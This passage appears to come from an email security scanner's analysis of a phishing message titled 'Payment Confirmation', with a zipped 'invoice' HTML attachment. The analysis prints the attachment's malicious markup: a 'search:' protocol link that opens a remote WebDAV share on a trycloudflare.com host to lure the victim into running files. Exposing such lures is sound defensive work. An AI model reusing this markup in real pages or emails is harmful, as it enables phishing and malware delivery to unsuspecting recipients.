 Subject
Trustwave MailMarshal
Payment Confirmation
Message
Connection Log
Content Analysis Log
Details
B663cfeb90012.663cfec20059.0...
Message Headers
Message Body
Message Body
INVOICE#TBAVSA0JBSNA.zip
INVOICE#TBAVSA0JBSNA.h...
ZIP archive enclosing the malicious HTML
Type HTML File Size 843.00 Bytes Download
<p><a href="search:query=INVOICE&amp;crumb=location:\\tender-coding-bi-
associate.trycloudflare.com@SSL\DavWWWRoot\google\INVOICE&amp;displayname
</a></p>
</body></html>